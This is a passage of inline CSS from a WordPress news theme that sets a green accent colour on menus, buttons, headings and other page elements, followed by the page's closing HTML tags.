    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>